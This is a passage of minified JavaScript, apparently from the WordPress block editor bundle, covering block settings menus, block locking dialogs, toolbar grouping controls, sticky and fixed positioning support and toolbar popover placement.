bh(e){let{clientIds:t,children:n,__experimentalUpdateSelection:o}=e;const{canInsertBlockType:r,getBlockRootClientId:l,getBlocksByClientId:i,canMoveBlocks:s,canRemoveBlocks:c}=(0,g.useSelect)(To),{getDefaultBlockName:u,getGroupingBlockName:d}=(0,g.useSelect)(a.store),p=i(t),m=l(t[0]),f=p.every((e=>!!e&&(0,a.hasBlockSupport)(e.name,"multiple",!0)&&r(e.name,m))),h=r(u(),m),v=s(t,m),b=c(t,m),{removeBlocks:k,replaceBlocks:_,duplicateBlocks:y,insertAfterBlock:E,insertBeforeBlock:C,flashBlock:S,setBlockMovingClientId:w,setNavigationMode:B,selectBlock:I}=(0,g.useDispatch)(To),x=oh(),T=vh();return n({canDuplicate:f,canInsertDefaultBlock:h,canMove:v,canRemove:b,rootClientId:m,blocks:p,onDuplicate(){return y(t,o)},onRemove(){return k(t,o)},onInsertBefore(){const e=Array.isArray(t)?t[0]:e;C(e)},onInsertAfter(){const e=Array.isArray(t)?t[t.length-1]:e;E(e)},onMoveTo(){B(!0),I(t[0]),w(t[0])},onGroup(){if(!p.length)return;const e=d(),n=(0,a.switchToBlockType)(p,e);n&&_(t,n)},onUngroup(){if(!p.length)return;const e=p[0].innerBlocks;e.length&&_(t,e)},onCopy(){const e=p.map((e=>{let{clientId:t}=e;return t}));1===p.length&&S(e[0]),x("copy",e)},async onPasteStyles(){await T(p)}})}const kh=()=>{};var _h=(0,m.compose)([(0,g.withSelect)(((e,t)=>{let{clientId:n}=t;const{getBlock:o,getBlockMode:r,getSettings:l}=e(To),i=o(n),s=l().codeEditingEnabled;return{mode:r(n),blockType:i?(0,a.getBlockType)(i.name):null,isCodeEditingEnabled:s}})),(0,g.withDispatch)(((e,t)=>{let{onToggle:n=kh,clientId:o}=t;return{onToggleMode(){e(To).toggleBlockMode(o),n()}}}))])((function(e){let{blockType:t,mode:n,onToggleMode:o,small:r=!1,isCodeEditingEnabled:l=!0}=e;if(!t||!(0,a.hasBlockSupport)(t,"html",!0)||!l)return null;const i="visual"===n?(0,_.__)("Edit as HTML"):(0,_.__)("Edit visually");return(0,u.createElement)(h.MenuItem,{onClick:o},!r&&i)}));var yh=(0,m.compose)((0,g.withSelect)(((e,t)=>{let{clientId:n}=t;const o=e(To).getBlock(n);return{block:o,shouldRender:o&&"core/html"===o.name}})),(0,g.withDispatch)(((e,t)=>{let{block:n}=t;return{onClick:()=>e(To).replaceBlocks(n.clientId,(0,a.rawHandler)({HTML:(0,a.getBlockContent)(n)}))}})))((function(e){let{shouldRender:t,onClick:n,small:o}=e;if(!t)return null;const r=(0,_.__)("Convert to Blocks");return(0,u.createElement)(h.MenuItem,{onClick:n},!o&&r)}));const{Fill:Eh,Slot:Ch}=(0,h.createSlotFill)("__unstableBlockSettingsMenuFirstItem");Eh.Slot=Ch;var Sh=Eh;function wh(){const{clientIds:e,isGroupable:t,isUngroupable:n,blocksSelection:o,groupingBlockName:r}=(0,g.useSelect)((e=>{var t;const{getBlockRootClientId:n,getBlocksByClientId:o,canInsertBlockType:r,getSelectedBlockClientIds:l}=e(To),{getGroupingBlockName:i}=e(a.store),s=l(),c=i(),u=r(c,null!=s&&s.length?n(s[0]):void 0),d=o(s),p=1===d.length&&(null===(t=d[0])||void 0===t?void 0:t.name)===c;return{clientIds:s,isGroupable:u&&d.length,isUngroupable:p&&!!d[0].innerBlocks.length,blocksSelection:d,groupingBlockName:c}}),[]);return{clientIds:e,isGroupable:t,isUngroupable:n,blocksSelection:o,groupingBlockName:r}}function Bh(e){let{clientIds:t,isGroupable:n,isUngroupable:o,blocksSelection:r,groupingBlockName:l,onClose:i=(()=>{})}=e;const{replaceBlocks:s}=(0,g.useDispatch)(To);return n||o?(0,u.createElement)(u.Fragment,null,n&&(0,u.createElement)(h.MenuItem,{onClick:()=>{(()=>{const e=(0,a.switchToBlockType)(r,l);e&&s(t,e)})(),i()}},(0,_._x)("Group","verb")),o&&(0,u.createElement)(h.MenuItem,{onClick:()=>{(()=>{const e=r[0].innerBlocks;e.length&&s(t,e)})(),i()}},(0,_._x)("Ungroup","Ungrouping blocks from within a Group block back into individual blocks within the Editor "))):null}function Ih(e){return(0,g.useSelect)((t=>{const{canEditBlock:n,canMoveBlock:o,canRemoveBlock:r,canLockBlockType:l,getBlockName:i,getBlockRootClientId:a,getTemplateLock:s}=t(To),c=a(e),u=n(e),d=o(e,c),p=r(e,c);return{canEdit:u,canMove:d,canRemove:p,canLock:l(i(e)),isContentLocked:"contentOnly"===s(e),isLocked:!u||!d||!p}}),[e])}var xh=(0,u.createElement)(G.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,u.createElement)(G.Path,{d:"M17 10h-1.2V7c0-2.1-1.7-3.8-3.8-3.8-2.1 0-3.8 1.7-3.8 3.8h1.5c0-1.2 1-2.2 2.2-2.2s2.2 1 2.2 2.2v3H7c-.6 0-1 .4-1 1v8c0 .6.4 1 1 1h10c.6 0 1-.4 1-1v-8c0-.6-.4-1-1-1z"}));var Th=(0,u.createElement)(G.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,u.createElement)(G.Path,{d:"M17 10h-1.2V7c0-2.1-1.7-3.8-3.8-3.8-2.1 0-3.8 1.7-3.8 3.8v3H7c-.6 0-1 .4-1 1v8c0 .6.4 1 1 1h10c.6 0 1-.4 1-1v-8c0-.6-.4-1-1-1zM9.8 7c0-1.2 1-2.2 2.2-2.2 1.2 0 2.2 1 2.2 2.2v3H9.8V7zm6.7 11.5h-9v-7h9v7z"}));var Mh=(0,u.createElement)(G.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,u.createElement)(G.Path,{d:"M17 10h-1.2V7c0-2.1-1.7-3.8-3.8-3.8-2.1 0-3.8 1.7-3.8 3.8v3H7c-.6 0-1 .4-1 1v8c0 .6.4 1 1 1h10c.6 0 1-.4 1-1v-8c0-.6-.4-1-1-1zm-2.8 0H9.8V7c0-1.2 1-2.2 2.2-2.2s2.2 1 2.2 2.2v3z"}));const Nh=["core/block","core/navigation"];function Ph(e){return e.remove&&e.move?"all":!(!e.remove||e.move)&&"insert"}function Lh(e){let{clientId:t,onClose:n}=e;const[o,r]=(0,u.useState)({move:!1,remove:!1}),{canEdit:l,canMove:i,canRemove:s}=Ih(t),{allowsEditLocking:c,templateLock:d,hasTemplateLock:p}=(0,g.useSelect)((e=>{var n,o;const{getBlockName:r,getBlockAttributes:l}=e(To),i=r(t),s=(0,a.getBlockType)(i);return{allowsEditLocking:Nh.includes(i),templateLock:null===(n=l(t))||void 0===n?void 0:n.templateLock,hasTemplateLock:!(null==s||null===(o=s.attributes)||void 0===o||!o.templateLock)}}),[t]),[f,v]=(0,u.useState)(!!d),{updateBlockAttributes:b}=(0,g.useDispatch)(To),k=rf(t),y=(0,m.useInstanceId)(Lh,"block-editor-block-lock-modal__options-title");(0,u.useEffect)((()=>{r({move:!i,remove:!s,...c?{edit:!l}:{}})}),[l,i,s,c]);const E=Object.values(o).every(Boolean),C=Object.values(o).some(Boolean)&&!E;return(0,u.createElement)(h.Modal,{title:(0,_.sprintf)((0,_.__)("Lock %s"),k.title),overlayClassName:"block-editor-block-lock-modal",onRequestClose:n},(0,u.createElement)("p",null,(0,_.__)("Choose specific attributes to restrict or lock all available options.")),(0,u.createElement)("form",{onSubmit:e=>{e.preventDefault(),b([t],{lock:o,templateLock:f?Ph(o):void 0}),n()}},(0,u.createElement)("div",{role:"group","aria-labelledby":y,className:"block-editor-block-lock-modal__options"},(0,u.createElement)(h.CheckboxControl,{__nextHasNoMarginBottom:!0,className:"block-editor-block-lock-modal__options-title",label:(0,u.createElement)("span",{id:y},(0,_.__)("Lock all")),checked:E,indeterminate:C,onChange:e=>r({move:e,remove:e,...c?{edit:e}:{}})}),(0,u.createElement)("ul",{className:"block-editor-block-lock-modal__checklist"},c&&(0,u.createElement)("li",{className:"block-editor-block-lock-modal__checklist-item"},(0,u.createElement)(h.CheckboxControl,{__nextHasNoMarginBottom:!0,label:(0,_.__)("Restrict editing"),checked:!!o.edit,onChange:e=>r((t=>({...t,edit:e})))}),(0,u.createElement)(h.Icon,{className:"block-editor-block-lock-modal__lock-icon",icon:o.edit?Mh:xh})),(0,u.createElement)("li",{className:"block-editor-block-lock-modal__checklist-item"},(0,u.createElement)(h.CheckboxControl,{__nextHasNoMarginBottom:!0,label:(0,_.__)("Disable movement"),checked:o.move,onChange:e=>r((t=>({...t,move:e})))}),(0,u.createElement)(h.Icon,{className:"block-editor-block-lock-modal__lock-icon",icon:o.move?Mh:xh})),(0,u.createElement)("li",{className:"block-editor-block-lock-modal__checklist-item"},(0,u.createElement)(h.CheckboxControl,{__nextHasNoMarginBottom:!0,label:(0,_.__)("Prevent removal"),checked:o.remove,onChange:e=>r((t=>({...t,remove:e})))}),(0,u.createElement)(h.Icon,{className:"block-editor-block-lock-modal__lock-icon",icon:o.remove?Mh:xh}))),p&&(0,u.createElement)(h.ToggleControl,{className:"block-editor-block-lock-modal__template-lock",label:(0,_.__)("Apply to all blocks inside"),checked:f,disabled:o.move&&!o.remove,onChange:()=>v(!f)})),(0,u.createElement)(h.Flex,{className:"block-editor-block-lock-modal__actions",justify:"flex-end",expanded:!1},(0,u.createElement)(h.FlexItem,null,(0,u.createElement)(h.Button,{variant:"tertiary",onClick:n},(0,_.__)("Cancel"))),(0,u.createElement)(h.FlexItem,null,(0,u.createElement)(h.Button,{variant:"primary",type:"submit"},(0,_.__)("Apply"))))))}function Rh(e){let{clientId:t}=e;const{canLock:n,isLocked:o}=Ih(t),[r,l]=(0,u.useReducer)((e=>!e),!1);if(!n)return null;const i=o?(0,_.__)("Unlock"):(0,_.__)("Lock");return(0,u.createElement)(u.Fragment,null,(0,u.createElement)(h.MenuItem,{icon:o?xh:Th,onClick:l},i),r&&(0,u.createElement)(Lh,{clientId:t,onClose:l}))}const{Fill:Ah,Slot:Oh}=(0,h.createSlotFill)("BlockSettingsMenuControls");function Dh(e){let{...t}=e;return(0,u.createElement)(h.__experimentalStyleProvider,{document:document},(0,u.createElement)(Ah,t))}Dh.Slot=e=>{let{fillProps:t,clientIds:n=null,__unstableDisplayLocation:o}=e;const{selectedBlocks:r,selectedClientIds:l,canRemove:i}=(0,g.useSelect)((e=>{const{getBlockNamesByClientId:t,getSelectedBlockClientIds:o,canRemoveBlocks:r}=e(To),l=null!==n?n:o();return{selectedBlocks:t(l),selectedClientIds:l,canRemove:r(l)}}),[n]),{canLock:a}=Ih(l[0]),s=1===l.length&&a,d=wh(),{isGroupable:p,isUngroupable:m}=d,f=(p||m)&&i;return(0,u.createElement)(Oh,{fillProps:{...t,__unstableDisplayLocation:o,selectedBlocks:r,selectedClientIds:l}},(e=>!(null!=e&&e.length)>0&&!f&&!s?null:(0,u.createElement)(h.MenuGroup,null,s&&(0,u.createElement)(Rh,{clientId:l[0]}),e,f&&(0,u.createElement)(Bh,c({},d,{onClose:null==t?void 0:t.onClose})))))};var zh=Dh;const Fh=()=>{},Vh={className:"block-editor-block-settings-menu__popover",position:"bottom right",variant:"toolbar"};function Hh(e){let{blocks:t,onCopy:n,label:o}=e;const r=(0,m.useCopyToClipboard)((()=>(0,a.serialize)(t)),n),l=t.length>1?(0,_.__)("Copy blocks"):(0,_.__)("Copy block"),i=o||l;return(0,u.createElement)(h.MenuItem,{ref:r},i)}var Gh=function(e){let{clientIds:t,__experimentalSelectBlock:n,children:o,__unstableDisplayLocation:r,...l}=e;const i=Array.isArray(t)?t:[t],s=i.length,d=i[0],{firstParentClientId:p,isDistractionFree:f,onlyBlock:v,parentBlockType:b,previousBlockClientId:k,nextBlockClientId:y,selectedBlockClientIds:E}=(0,g.useSelect)((e=>{const{getBlockCount:t,getBlockName:n,getBlockRootClientId:o,getPreviousBlockClientId:r,getNextBlockClientId:l,getSelectedBlockClientIds:i,getSettings:s,getBlockAttributes:c}=e(To),{getActiveBlockVariation:u}=e(a.store),p=o(d),m=p&&n(p);return{firstParentClientId:p,isDistractionFree:s().isDistractionFree,onlyBlock:1===t(p),parentBlockType:p&&(u(m,c(p))||(0,a.getBlockType)(m)),previousBlockClientId:r(d),nextBlockClientId:l(d),selectedBlockClientIds:i()}}),[d]),C=(0,g.useSelect)((e=>{const{getShortcutRepresentation:t}=e(xd.store);return{duplicate:t("core/block-editor/duplicate"),remove:t("core/block-editor/remove"),insertAfter:t("core/block-editor/insert-after"),insertBefore:t("core/block-editor/insert-before")}}),[]),{selectBlock:S,toggleBlockHighlight:w}=(0,g.useDispatch)(To),B=(0,u.useCallback)(n?async e=>{const t=await e;t&&t[0]&&n(t[0])}:Fh,[n]),I=lf({clientId:d,maximumLength:25}),x=(0,u.useCallback)(n?()=>{const e=k||y||p;e&&E.includes(d)&&!E.includes(e)&&n(e)}:Fh,[n,k,y,p,E]),T=(0,_.sprintf)((0,_.__)("Remove %s"),I),M=1===s?T:(0,_.__)("Remove blocks"),N=(0,u.useRef)(),{gestures:P}=xf({ref:N,onChange(e){e&&f||w(p,e)}}),L=null==E?void 0:E.includes(p);return(0,u.createElement)(bh,{clientIds:t,__experimentalUpdateSelection:!n},(e=>{let{canDuplicate:n,canInsertDefaultBlock:i,canMove:a,canRemove:g,onDuplicate:f,onInsertAfter:k,onInsertBefore:y,onRemove:E,onCopy:w,onPasteStyles:I,onMoveTo:T,blocks:R}=e;return(0,u.createElement)(h.DropdownMenu,c({icon:sg,label:(0,_.__)("Options"),className:"block-editor-block-settings-menu",popoverProps:Vh,noIcons:!0},l),(e=>{let{onClose:l}=e;return(0,u.createElement)(u.Fragment,null,(0,u.createElement)(h.MenuGroup,null,(0,u.createElement)(Sh.Slot,{fillProps:{onClose:l}}),!L&&!!p&&(0,u.createElement)(h.MenuItem,c({},P,{ref:N,icon:(0,u.createElement)(fd,{icon:b.icon}),onClick:()=>S(p)}),(0,_.sprintf)((0,_.__)("Select parent block (%s)"),b.title)),1===s&&(0,u.createElement)(yh,{clientId:d}),(0,u.createElement)(Hh,{blocks:R,onCopy:w}),n&&(0,u.createElement)(h.MenuItem,{onClick:(0,m.pipe)(l,f,B),shortcut:C.duplicate},(0,_.__)("Duplicate")),i&&(0,u.createElement)(u.Fragment,null,(0,u.createElement)(h.MenuItem,{onClick:(0,m.pipe)(l,y),shortcut:C.insertBefore},(0,_.__)("Insert before")),(0,u.createElement)(h.MenuItem,{onClick:(0,m.pipe)(l,k),shortcut:C.insertAfter},(0,_.__)("Insert after"))),a&&!v&&(0,u.createElement)(h.MenuItem,{onClick:(0,m.pipe)(l,T)},(0,_.__)("Move to")),1===s&&(0,u.createElement)(_h,{clientId:d,onToggle:l})),(0,u.createElement)(h.MenuGroup,null,(0,u.createElement)(Hh,{blocks:R,onCopy:w,label:(0,_.__)("Copy styles")}),(0,u.createElement)(h.MenuItem,{onClick:I},(0,_.__)("Paste styles"))),(0,u.createElement)(zh.Slot,{fillProps:{onClose:l},clientIds:t,__unstableDisplayLocation:r}),"function"==typeof o?o({onClose:l}):u.Children.map((e=>(0,u.cloneElement)(e,{onClose:l}))),g&&(0,u.createElement)(h.MenuGroup,null,(0,u.createElement)(h.MenuItem,{onClick:(0,m.pipe)(l,E,x),shortcut:C.remove},M)))}))}))};var Uh=function(e){let{clientIds:t,...n}=e;return(0,u.createElement)(h.ToolbarGroup,null,(0,u.createElement)(h.ToolbarItem,null,(e=>(0,u.createElement)(Gh,c({clientIds:t,toggleProps:e},n)))))};function $h(e){let{clientId:t}=e;const n=rf(t),{canEdit:o,canMove:r,canRemove:l,canLock:i}=Ih(t),[a,s]=(0,u.useReducer)((e=>!e),!1);return i?o&&r&&l?null:(0,u.createElement)(u.Fragment,null,(0,u.createElement)(h.ToolbarGroup,{className:"block-editor-block-lock-toolbar"},(0,u.createElement)(h.ToolbarButton,{icon:Mh,label:(0,_.sprintf)((0,_.__)("Unlock %s"),n.title),onClick:s})),a&&(0,u.createElement)(Lh,{clientId:t,onClose:s})):null}var jh=(0,u.createElement)(G.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,u.createElement)(G.Path,{d:"M18 4h-7c-1.1 0-2 .9-2 2v3H6c-1.1 0-2 .9-2 2v7c0 1.1.9 2 2 2h7c1.1 0 2-.9 2-2v-3h3c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm-4.5 14c0 .3-.2.5-.5.5H6c-.3 0-.5-.2-.5-.5v-7c0-.3.2-.5.5-.5h3V13c0 1.1.9 2 2 2h2.5v3zm0-4.5H11c-.3 0-.5-.2-.5-.5v-2.5H13c.3 0 .5.2.5.5v2.5zm5-.5c0 .3-.2.5-.5.5h-3V11c0-1.1-.9-2-2-2h-2.5V6c0-.3.2-.5.5-.5h7c.3 0 .5.2.5.5v7z"}));var Wh=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M9.2 6.5H4V8h5.2c.3 0 .5.2.5.5v7c0 .3-.2.5-.5.5H4v1.5h5.2c1.1 0 2-.9 2-2v-7c0-1.1-.8-2-2-2zM14.8 8H20V6.5h-5.2c-1.1 0-2 .9-2 2v7c0 1.1.9 2 2 2H20V16h-5.2c-.3 0-.5-.2-.5-.5v-7c-.1-.3.2-.5.5-.5z"}));var Kh=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M16 4v5.2c0 .3-.2.5-.5.5h-7c-.3.1-.5-.2-.5-.5V4H6.5v5.2c0 1.1.9 2 2 2h7c1.1 0 2-.9 2-2V4H16zm-.5 8.8h-7c-1.1 0-2 .9-2 2V20H8v-5.2c0-.3.2-.5.5-.5h7c.3 0 .5.2.5.5V20h1.5v-5.2c0-1.2-.9-2-2-2z"}));const qh={group:{type:"constrained"},row:{type:"flex",flexWrap:"nowrap"},stack:{type:"flex",orientation:"vertical"}};var Yh=function(){const{blocksSelection:e,clientIds:t,groupingBlockName:n,isGroupable:o}=wh(),{replaceBlocks:r}=(0,g.useDispatch)(To),{canRemove:l,variations:i}=(0,g.useSelect)((e=>{const{canRemoveBlocks:o}=e(To),{getBlockVariations:r}=e(a.store);return{canRemove:o(t),variations:r(n,"transform")}}),[t,n]),s=o=>{const l=(0,a.switchToBlockType)(e,n);"string"!=typeof o&&(o="group"),l&&l.length>0&&(l[0].attributes.layout=qh[o],r(t,l))};if(!o||!l)return null;const c=!!i.find((e=>{let{name:t}=e;return"group-row"===t})),d=!!i.find((e=>{let{name:t}=e;return"group-stack"===t}));return(0,u.createElement)(h.ToolbarGroup,null,(0,u.createElement)(h.ToolbarButton,{icon:jh,label:(0,_._x)("Group","verb"),onClick:s}),c&&(0,u.createElement)(h.ToolbarButton,{icon:Wh,label:(0,_._x)("Row","single horizontal line"),onClick:()=>s("row")}),d&&(0,u.createElement)(h.ToolbarButton,{icon:Kh,label:(0,_._x)("Stack","verb"),onClick:()=>s("stack")}))};function Zh(e){let{clientIds:t}=e;const n=1===t.length?t[0]:void 0,o=(0,g.useSelect)((e=>!!n&&"html"===e(To).getBlockMode(n)),[n]),{toggleBlockMode:r}=(0,g.useDispatch)(To);return o?(0,u.createElement)(h.ToolbarGroup,null,(0,u.createElement)(h.ToolbarButton,{onClick:()=>{r(n)}},(0,_.__)("Edit visually"))):null}var Qh=(0,u.createContext)("");var Xh=e=>{let{hideDragHandle:t}=e;const{blockClientIds:n,blockClientId:o,blockType:r,hasFixedToolbar:l,isDistractionFree:i,isValid:s,isVisual:d,isContentLocked:f}=(0,g.useSelect)((e=>{const{getBlockName:t,getBlockMode:n,getSelectedBlockClientIds:o,isBlockValid:r,getBlockRootClientId:l,getSettings:i,__unstableGetContentLockingParent:s}=e(To),c=o(),u=c[0],d=l(u),p=i();return{blockClientIds:c,blockClientId:u,blockType:u&&(0,a.getBlockType)(t(u)),hasFixedToolbar:p.hasFixedToolbar,isDistractionFree:p.isDistractionFree,rootClientId:d,isValid:c.every((e=>r(e))),isVisual:c.every((e=>"visual"===n(e))),isContentLocked:!!s(u)}}),[]),{toggleBlockHighlight:v}=(0,g.useDispatch)(To),b=(0,u.useRef)(),{showMovers:k,gestures:_}=xf({ref:b,onChange(e){e&&i||v(o,e)}}),y=(0,m.useViewportMatch)("medium","<")||l;if(r&&!(0,a.hasBlockSupport)(r,"__experimentalToolbar",!0))return null;const E=y||k;if(0===n.length)return null;const C=s&&d,S=n.length>1,w=(0,a.isReusableBlock)(r)||(0,a.isTemplatePart)(r),B=p()("block-editor-block-toolbar",{"is-showing-movers":E,"is-synced":w});return(0,u.createElement)("div",{className:B},!S&&!y&&!f&&(0,u.createElement)(Tf,null),(0,u.createElement)("div",c({ref:b},_),(C||S)&&!f&&(0,u.createElement)(h.ToolbarGroup,{className:"block-editor-block-toolbar__block-controls"},(0,u.createElement)(Xf,{clientIds:n}),!S&&(0,u.createElement)($h,{clientId:n[0]}),(0,u.createElement)(bf,{clientIds:n,hideDragHandle:t}))),C&&S&&(0,u.createElement)(Yh,null),C&&(0,u.createElement)(u.Fragment,null,(0,u.createElement)(Vo.Slot,{group:"parent",className:"block-editor-block-toolbar__slot"}),(0,u.createElement)(Vo.Slot,{group:"block",className:"block-editor-block-toolbar__slot"}),(0,u.createElement)(Vo.Slot,{className:"block-editor-block-toolbar__slot"}),(0,u.createElement)(Vo.Slot,{group:"inline",className:"block-editor-block-toolbar__slot"}),(0,u.createElement)(Vo.Slot,{group:"other",className:"block-editor-block-toolbar__slot"}),(0,u.createElement)(Qh.Provider,{value:null==r?void 0:r.name},(0,u.createElement)(th.Slot,null))),(0,u.createElement)(Zh,{clientIds:n}),!f&&(0,u.createElement)(Uh,{clientIds:n}))};var Jh=function(e){let{focusOnMount:t,isFixed:n,...o}=e;const{blockType:r,hasParents:l,showParentSelector:i}=(0,g.useSelect)((e=>{const{getBlockName:t,getBlockParents:n,getSelectedBlockClientIds:o,__unstableGetContentLockingParent:r}=e(To),{getBlockType:l}=e(a.store),i=o(),s=i[0],c=n(s),u=l(t(c[c.length-1]));return{blockType:s&&l(t(s)),hasParents:c.length,showParentSelector:u&&(0,a.hasBlockSupport)(u,"__experimentalParentSelector",!0)&&i.length<=1&&!r(s)}}),[]);if(r&&!(0,a.hasBlockSupport)(r,"__experimentalToolbar",!0))return null;const s=p()("block-editor-block-contextual-toolbar",{"has-parent":l&&i,"is-fixed":n});return(0,u.createElement)(Ef,c({focusOnMount:t,className:s,"aria-label":(0,_.__)("Block tools")},o),(0,u.createElement)(Xh,{hideDragHandle:n}))};const{CustomSelectControl:ev}=Io(h.privateApis),tv="position",nv="block-editor-hooks__position-selection__select-control__option",ov={key:"default",value:"",name:(0,_.__)("Default"),className:nv},rv={key:"sticky",value:"sticky",name:(0,_.__)("Sticky"),className:nv,__experimentalHint:(0,_.__)("The block will stick to the top of the window instead of scrolling.")},lv={key:"fixed",value:"fixed",name:(0,_.__)("Fixed"),className:nv,__experimentalHint:(0,_.__)("The block will not move when the page is scrolled.")},iv=["top","right","bottom","left"],av=["sticky","fixed"];function sv(e){return!!(0,a.getBlockSupport)(e,tv)}function cv(e){var t,n;const o=null===(t=e.style)||void 0===t||null===(n=t.position)||void 0===n?void 0:n.type;return"sticky"===o||"fixed"===o}function uv(){let{name:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=fr("position.fixed"),n=fr("position.sticky"),o=!t&&!n;return!sv(e)||o}function dv(e){var t;const{attributes:{style:n={}},clientId:o,name:r,setAttributes:l}=e,i=function(e){const t=(0,a.getBlockSupport)(e,tv);return!!(!0===t||null!=t&&t.fixed)}(r),s=function(e){const t=(0,a.getBlockSupport)(e,tv);return!!(!0===t||null!=t&&t.sticky)}(r),c=null==n||null===(t=n.position)||void 0===t?void 0:t.type,{hasParents:d}=(0,g.useSelect)((e=>{const{getBlockParents:t}=e(To);return{hasParents:t(o).length}}),[o]),p=(0,u.useMemo)((()=>{const e=[ov];return(s&&!d||c===rv.value)&&e.push(rv),(i||c===lv.value)&&e.push(lv),e}),[i,s,d,c]),m=c&&p.find((e=>e.value===c))||ov;return u.Platform.select({web:p.length>1?(0,u.createElement)(jr,{group:"position"},(0,u.createElement)(h.BaseControl,{className:"block-editor-hooks__position-selection"},(0,u.createElement)(ev,{__nextUnconstrainedWidth:!0,__next36pxDefaultSize:!0,className:"block-editor-hooks__position-selection__select-control",label:(0,_.__)("Position"),hideLabelFromVision:!0,describedBy:(0,_.sprintf)((0,_.__)("Currently selected position: %s"),m.name),options:p,value:m,__experimentalShowSelectedHint:!0,onChange:e=>{let{selectedItem:t}=e;(e=>{const t={...n,position:{...null==n?void 0:n.position,type:e,top:"sticky"===e||"fixed"===e?"0px":void 0}};l({style:Ar(t)})})(t.value)},size:"__unstable-large"}))):null,native:null})}const pv=(0,m.createHigherOrderComponent)((e=>t=>{const{name:n}=t;return[(0,a.hasBlockSupport)(n,tv)&&!uv(t)&&(0,u.createElement)(dv,c({key:"position"},t)),(0,u.createElement)(e,c({key:"edit"},t))]}),"withInspectorControls"),mv=(0,m.createHigherOrderComponent)((e=>t=>{var n,o,r,l;const{name:i,attributes:s}=t,d=(0,a.hasBlockSupport)(i,tv)&&!uv(t),g=(0,m.useInstanceId)(e),f=(0,u.useContext)(Wv.__unstableElementContext);let h;d&&(h=function(e){let{selector:t,style:n}=e,o="";const{type:r}=(null==n?void 0:n.position)||{};return av.includes(r)?(o+=`${t} {`,o+=`position: ${r};`,iv.forEach((e=>{var t;void 0!==(null==n||null===(t=n.position)||void 0===t?void 0:t[e])&&(o+=`${e}: ${n.position[e]};`)})),"sticky"!==r&&"fixed"!==r||(o+="z-index: 10"),o+="}",o):o}({selector:`.wp-container-${g}.wp-container-${g}`,style:null==s?void 0:s.style})||"");const v=p()(null==t?void 0:t.className,{[`wp-container-${g}`]:d&&!!h,[`is-position-${null==s||null===(n=s.style)||void 0===n||null===(o=n.position)||void 0===o?void 0:o.type}`]:d&&!!h&&!(null==s||null===(r=s.style)||void 0===r||null===(l=r.position)||void 0===l||!l.type)});return(0,u.createElement)(u.Fragment,null,d&&f&&!!h&&(0,u.createPortal)((0,u.createElement)("style",null,h),f),(0,u.createElement)(e,c({},t,{className:v})))}));(0,s.addFilter)("editor.BlockListBlock","core/editor/position/with-position-styles",mv),(0,s.addFilter)("editor.BlockEdit","core/editor/position/with-inspector-controls",pv);const gv={placement:"top-start"},fv={...gv,flip:!1,shift:!0},hv={...gv,flip:!0,shift:!1};function vv(e,t,n,o,r){if(!e||!t)return fv;const l=(null==n?void 0:n.scrollTop)||0,i=t.getBoundingClientRect(),a=l+e.getBoundingClientRect().top,s=e.ownerDocument.documentElement.clientHeight,c=a+o,u=i.top>c,d=i.height>s-o;return r||!u&&!d?hv:fv}function bv(e){const{__unstableGetEditorMode:t,isMultiSelecting:n,hasMultiSelection:o,isTyping:r,isBlockInterfaceHidden:l,getSettings:i,getLastMultiSelectedBlockClientId:a}=Io(e(To));return{editorMode:t(),hasMultiSelection:o(),isMultiSelecting:n(),isTyping:r(),isBlockInterfaceHidden:l(),hasFixedToolbar:i().hasFixedToolbar,isDistractionFree:i().isDistractionFree,lastClientId:o()?a():null}}function kv(e){let{clientId:t,rootClientId:n,isEmptyDefaultBlock:o,showContents:r,capturingClientId:l,__unstablePopoverSlot:i,__unstableContentRef:a}=e;const{editorMode:s,hasMultiSelection:d,isMultiSelecting:f,isTyping:h,isBlockInterfaceHidden:v,hasFixedToolbar:b,isDistractionFree:k,lastClientId:_}=(0,g.useSelect)(bv,[]),y=(0,g.useSelect)((e=>{const{isBlockInsertionPointVisible:n,getBlockInsertionPoint:o,getBlockOrder:r}=e(To);if(!n())return!1;const l=o();return r(l.rootClientId)[l.index]===t}),[t]),E=(0,m.useViewportMatch)("medium"),C=(0,u.useRef)(!1),{stopTyping:S}=(0,g.useDispatch)(To),w=!h&&"edit"===s&&o,B=!d&&("navigation"===s||"zoom-out"===s),I="edit"===s&&!b&&E&&!f&&!w&&!h&&!v,x=!("edit"!==s||I||b||k||o);(0,xd.useShortcut)("core/block-editor/focus-toolbar",(()=>{C.current=!0,S(!0)}),{isDisabled:!x}),(0,u.useEffect)((()=>{C.current=!1}));const T=(0,u.useRef)(),M=function(e){let{contentElement:t,clientId:n}=e;const o=tr(n),[r,l]=(0,u.useState)(0),{blockIndex:i,isSticky:a}=(0,g.useSelect)((e=>{const{getBlockIndex:t,getBlockAttributes:o}=e(To);return{blockIndex:t(n),isSticky:cv(o(n))}}),[n]),s=(0,u.useMemo)((()=>{if(t)return(0,Ri.getScrollContainer)(t)}),[t]),[c,d]=(0,u.useState)((()=>vv(t,o,s,r,a))),p=(0,m.useRefEffect)((e=>{l(e.offsetHeight)}),[]),f=(0,u.useCallback)((()=>d(vv(t,o,s,r,a))),[t,o,s,r]);return(0,u.useLayoutEffect)(f,[i,f]),(0,u.useLayoutEffect)((()=>{var e,n,r;if(!t||!o)return;const l=null==t||null===(e=t.ownerDocument)||void 0===e?void 0:e.defaultView;let i;null==l||null===(n=l.addEventHandler)||void 0===n||n.call(l,"resize",f);const a=null==o||null===(r=o.ownerDocument)||void 0===r?void 0:r.defaultView;return a.ResizeObserver&&(i=new a.ResizeObserver(f),i.observe(o)),()=>{var e;null==l||null===(e=l.removeEventHandler)||void 0===e||e.call(l,"resize",f),i&&i.disconnect()}}),[f,t,o]),{...c,ref:p}}({contentElement:null==a?void 0:a.current,clientId:t});return 